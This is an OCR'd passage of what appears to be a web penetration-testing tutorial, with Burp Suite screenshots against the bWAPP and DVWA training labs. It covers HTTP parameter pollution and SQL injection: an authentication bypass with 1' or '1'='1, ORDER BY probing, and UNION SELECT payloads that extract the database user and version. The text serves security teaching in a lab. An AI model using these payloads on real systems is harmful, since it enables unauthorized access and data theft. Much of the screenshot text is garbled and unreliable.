



register with name: cloud&movie=3 and vote for movie with id=1

| 😵 bwapp - H                                                                                                    | ITTP Parameter Polic 🗙                                                                                                    |                                                                                                    |                                |           |                       |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------|-----------|-----------------------|
| $\leftrightarrow$ > c                                                                                                    | " û                                                                                                    | (i) 192.168.1.40/bWAPF                                                                                                    | P/hpp-2.php?name=cloud%2       | 6movie%3D | 3&action=vote         |
|                                                                                                    | Hello Cloud&movie=<br>Remember, Tony St                                                                                                    | Paramete<br>3, please vote for your favori<br>ark wants to win every time                                                   | r Pollution                    | 1         |                       |
|                                                                                                    | Title                                                                                                    | Release                                                                                                    | Character                      | Genre     | Vote                  |
|                                                                                                    | G.I. Joe: Retaliation                                                                                                    | n 2013                                                                                                    | Cobra Commander                | action    | Vote                  |
|                                                                                                    | Iron Man                                                                                                    | 2008                                                                                                    | Tony Stark                     | action    | Vote                  |
|                                                                                                    | Man of Steel                                                                                                    | 2013                                                                                                    | Clark Kent                     | action    | Vote                  |
| 47 http://192.16<br>49 https://shava                                                                                        | 8.1.40 GET /b<br>ar.services.mozilla.c POST /d                                                                                                    | NAPP/hpp-3.php?movie=1&name=clo ✓<br>ownloads?client=navclient-auto-ffox ✓                                                  | 200 11300 HTML<br>200 205 text | php       | bWAPP - HTTP Paramete |
| Request Respon<br>Raw Params<br>ST /bWAPP/hpp-3<br>sst: 192.168.1.<br>ser-Agent: Mozi<br>ccept: text/htm<br>ccept: text/htm | se<br>Headers Hex<br>3.php?povie=liname=cloudim<br>40<br>illa/5.0 (Windows NT 6.1; )<br>al, application/xhtml+xml, aj<br>· vi=VN vig=0.8 = m-US; e=0 | <pre>&gt;vie=3&amp;action=vote HTTP/1.1 #0W64; rv:58.0) Gecko/20100101 Fi: pplication/xm1;q=0.9,*/*;q=0.8 .5.en;e=0.3</pre> | refox/50.0                     |           |                       |

Cookie: PHPSESSID=t4d3ld2ch35p6ghm8er180kjml; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada; security\_level=0 Connection: close

Upgrade-Insecure-Requests: 1



## 5. Testing for SQL Injection

An SQL injection attack consists of insertion or "injection" of either a partial or complete SQL query via the data input or transmitted from the client (browser) to the web application. A successful SQL injection attack can read sensitive data from the database, modify database data (insert/update/delete), execute administration operations on the database (such as shutdown the DBMS), recover the content of a given file existing on the DBMS file system or write files into the file system, and, in some cases, issue commands to the operating system. SQL injection attacks are a type of injection attack, in which SQL commands are injected into data-plane input in order to affect the execution of predefined SQL commands.



**Authentication Bypass** 



SELECT \* FROM Users WHERE Username='\$username' AND Password='\$password'

A similar query is generally used from the web application in order to authenticate a user. If the query returns a value it means that inside the database a user with that set of credentials exists, then the user is allowed to login to the system, otherwise access is denied. The values of the input fields are generally obtained from the user through a web form. Suppose we insert the following Username and Password values:

\$username = cloud'

\$password = 1' or '1' = '1

The query will be:

```
SELECT * FROM Users WHERE Username='cloud' AND Password='1' OR '1' = '1'
```

After a short analysis we notice that the query returns a value (or a set of values) because the condition is always true (OR 1=1). In this way the system has authenticated the user without knowing the username and password.



**Error-Based SQL Injection** 



An Error based exploitation technique is useful when the tester for some reason can't exploit the SQL injection vulnerability using other technique such as UNION. The Error based technique consists in forcing the database to perform some operation in which the result will be an error. The point here is to try to extract some data from the database and show it in the error message. This exploitation technique can be different from DBMS to DBMS (check DBMS specific section).





Cache-Control: max-age=0

| 1 × 3 ×             |                           |                                   |        |                                                                                                    |
|---------------------|---------------------------|-----------------------------------|--------|----------------------------------------------------------------------------------------------------|
| Go Car              | ncel                      |                                   |        | Target: http://192.168.1.40                                                                                                    |
| Request             |                           |                                   |        | Desponso                                                                                                    |
| Request             |                           |                                   |        |                                                                                                    |
| Raw Params          | Headers Hex               |                                   |        | Raw Headers Hex XML                                                                                                    |
| GET request to /dvw | /a/vulnerabilities/sqli/  |                                   |        | Date: Sun, 04 Mar 2018 22:25:53 GMT                                                                                                    |
| Туре                | Name                      | Value                             | Add    | Server: Apache/2.2.14 (Ubuntu) mod_mono/2.4.3 PHP/5.3.2-lubuntu4.30 with                                                                                                    |
| URL                 | id<br>Submit              | 1' order by 3#<br>Submit          | Remove | OpenSSL/0.9.8% Phusion_Passenger/4.0.38 mod_perl/2.0.4 Perl/v5.10.1                                                                                                    |
| Cookie              | security                  | low                               |        | X-Powered-By: PHP/5.3.2-lubuntu4.30                                                                                                    |
| Cookie              | acopendivids              | swingset,jotto,phpbb2,redmine     | Up     | Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0                                                                                                    |
| Cookie              | acgroupswithpersist       | nada                              | Down   | Pragma: no-cache                                                                                                    |
|                     |                           |                                   |        | Content-Length: 47                                                                                                    |
|                     |                           |                                   |        | Connection: close                                                                                                    |
|                     |                           |                                   |        | Concerce appendent of the second second seco |
|                     |                           |                                   |        | <pre>Vnknown column '3' in 'order clause'</pre>                                                                                                    |
|                     |                           |                                   |        |                                                                                                    |
| 1 × 3 ×             |                           |                                   |        |                                                                                                    |
| Go Car              |                           |                                   |        | Target: http://192.168.1.40                                                                                                    |
| Request             |                           |                                   |        | Response                                                                                                    |
| Raw Darama          | Headers Hey               |                                   |        | Daw Headers Hey HTMI Dender                                                                                                    |
| CET request to /d   | neducis nex               |                                   |        |                                                                                                    |
| GET request to /dvw | Nome                      | Value                             |        |                                                                                                    |
| Type                | id                        | 1' order by 2#                    | Add    | DV/WA /                                                                                                    |
| URL                 | Submit                    | Submit                            | Remove |                                                                                                    |
| Cookie              | security<br>PHPSESSID     | low<br>ummyn7ntsncibyayknbu15mah0 | lln    |                                                                                                    |
| Cookie              | acopendivids              | swingset,jotto,phpbb2,redmine     |        | Vulnarability SOL Inioa                                                                                                    |
| Cookie              | acgroupswithpersist       | nada                              | Down   | vumerability: SQL inject                                                                                                    |
|                     |                           |                                   |        |                                                                                                    |
|                     |                           |                                   |        |                                                                                                    |
|                     |                           |                                   |        |                                                                                                    |
|                     |                           |                                   |        | User ID:                                                                                                    |
|                     |                           |                                   |        |                                                                                                    |
|                     |                           |                                   |        | Submit                                                                                                    |
|                     |                           |                                   |        | ID: 1' order by 2#                                                                                                    |
|                     |                           |                                   |        | Surname: admin                                                                                                    |
|                     |                           |                                   |        |                                                                                                    |
|                     |                           |                                   |        |                                                                                                    |
| 1 × 4 ×             |                           |                                   |        |                                                                                                    |
| Go                  | Cancel <   v >   v        |                                   |        | Та                                                                                                    |
| Request             |                           |                                   |        | Response                                                                                                    |
| Raw Params          | Headers Hex               |                                   |        | Raw Headers Hex HTML Render                                                                                                    |
| GET request to /dv  | /wa/vulnerabilities/soli/ |                                   |        |                                                                                                    |
| Туре                | Name                      | Value                             |        |                                                                                                    |
| URL                 | id                        | 1' union select null,user()#      |        |                                                                                                    |
| URL                 | Submit                    | Submit                            |        | Remove                                                                                                    |
| Cookie              | PHPSESSID                 | low<br>ummyn7ntspeibyaykabu15mab0 |        |                                                                                                    |
| Cookie              | acopendivids              | swingset,jotto,phpbb2,redmine     |        | View Source                                                                                                    |
| Cookie              | acgroupswithpersist       | nada                              |        | <b>VUINERADIIITV: SQL</b>                                                                                                    |
|                     |                           |                                   |        |                                                                                                    |
|                     |                           |                                   |        |                                                                                                    |
|                     |                           |                                   |        |                                                                                                    |
|                     |                           |                                   |        | Llear ID:                                                                                                    |
|                     |                           |                                   |        | USET ID.                                                                                                    |
|                     |                           |                                   |        |                                                                                                    |
|                     |                           |                                   |        | Submit                                                                                                    |
|                     |                           |                                   |        | ID: 1' union select null,user()#                                                                                                    |
|                     |                           |                                   |        | Surname: admin                                                                                                    |
|                     |                           |                                   |        | ID: 1' union select null,user()#                                                                                                    |
|                     |                           |                                   |        | Surname: dwa@localhost                                                                                                    |
|                     |                           |                                   |        |                                                                                                    |

| 1 × 4 ×           |                           |                                    |                |                                      |
|-------------------|---------------------------|------------------------------------|----------------|--------------------------------------|
| Go                | Cancel <   v >   v        |                                    |                | Targe                                |
| Request           |                           |                                    |                | Response                             |
|                   |                           |                                    |                |                                      |
| GET request to /c | is Headers Hex            |                                    |                | Raw Headers Hex HIML Render          |
| Type              | Name                      | Value                              |                |                                      |
| URI               | id                        | 1' union select null version()#    | Add            | DV/WA /                              |
| URL               | Submit                    | Submit                             | Remove         |                                      |
| Cookie            | security                  | low                                |                |                                      |
| Cookie            | PHPSESSID                 | ummvn7ntsncibvgvknbu15mgh0         | Up             | View Source                          |
| Cookie            | acopendivids              | swingset,jotto,phpbb2,redmine      |                | Vulnorability: COL                   |
| Cookie            | acgroupswithpersist       | nada                               | Down           | vumerability: SQL                    |
|                   |                           |                                    |                |                                      |
|                   |                           |                                    |                |                                      |
|                   |                           |                                    |                |                                      |
|                   |                           |                                    |                |                                      |
|                   |                           |                                    |                | Line ID.                             |
|                   |                           |                                    |                | User ID:                             |
|                   |                           |                                    |                |                                      |
|                   |                           |                                    |                |                                      |
|                   |                           |                                    |                | Submt                                |
|                   |                           |                                    |                | ID: 1' union select null,version()#  |
|                   |                           |                                    |                | First name: admin                    |
|                   |                           |                                    |                | ID: 1' union select null version0#   |
|                   |                           |                                    |                | First name:                          |
|                   |                           |                                    |                | Surname: 5.1.41-3ubuntu12.6-log      |
|                   |                           |                                    |                |                                      |
|                   |                           |                                    |                |                                      |
| 1 × 4 ×           |                           |                                    |                |                                      |
